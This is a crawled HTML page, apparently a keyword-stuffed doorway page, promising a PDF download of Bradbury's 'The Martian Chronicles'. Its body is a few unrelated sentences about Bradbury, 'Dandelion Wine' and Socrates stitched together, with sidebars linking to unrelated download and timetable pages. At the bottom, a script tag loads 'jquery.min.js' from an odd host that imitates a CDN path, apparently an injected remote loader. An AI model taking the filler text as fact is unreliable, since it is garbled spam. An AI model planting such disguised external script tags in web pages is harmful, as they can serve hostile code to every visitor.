

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iephafohw.getrobot.net/ybp4-rey-bredberi-marsianskie-hroniki-skachat-pdf.html
body_size: 2196
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рэй брэдбери марсианские хроники скачать pdf - iephafohw.getrobot.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iephafohw.getrobot.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рэй брэдбери марсианские хроники скачать pdf</h2>
                            </header>
                            <p>Биография Детство и юность. Рэй Брэдбери родился 22 августа 1920 года в городе Уокиган, штат. Винo из одуванчиков (англ. Dandelion Wine) — повесть Рэя Брэдбери, впервые изданная в 1957 году. Образ Сократа-мыслителя был положен в основу многих произведений литературы и искусства. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ybp4-peryshkin-fizika-7-klass-skachat-epub.html">Перышкин физика 7 класс скачать epub</a></li>
                                <li><a href="ybp4-raspisanie-poezdov-simferopol-samara.html">Расписание поездов симферополь самара</a></li>
                                <li><a href="ybp4-dop-soglashenie-na-ispolzovanie-faksimile-obrazec.html">Доп соглашение на использование факсимиле образец</a></li>
                                <li><a href="ybp4-beguschie-v-labirinte-kniga.html">Бегущие в лабиринте книга</a></li>
                                <li><a href="ybp4-hroniki-zheleznyh-elfov-kniga-1-skachat.html">Хроники железных эльфов книга 1 скачать</a></li>
                                <li><a href="ybp4-skachat-dumb-ways-na-planshet-android.html">Скачать dumb ways на планшет андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-skachat-accept-the-best-of-torrent.html">Скачать accept the best of торрент</a></li>
                                            <li><a href="ybp4-skachat-torrent-hollywood-undead-2015.html">Скачать торрент hollywood undead 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-znachenie-slova-vdrug-tolkovyy-slovar.html">Значение слова вдруг толковый словарь</a></li>
                                            <li><a href="ybp4-truby-napornye-chugunnye-gost.html">Трубы напорные чугунные гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-skachat-novuyu-versiyu-retrika-na-android.html">Скачать новую версию ретрика на андроид</a></li>
                                            <li><a href="ybp4-raspisanie-dvizheniya-gorodskih-avtobusov-glazov.html">Расписание движения городских автобусов глазов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-skachat-besplatno-pesni-iz-sovetskih-multfilmov-mp3.html">Скачать бесплатно песни из советских мультфильмов мп3</a></li>
                                            <li><a href="ybp4-knigi-ortopedicheskaya-stomatologiya.html">Книги ортопедическая стоматология</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
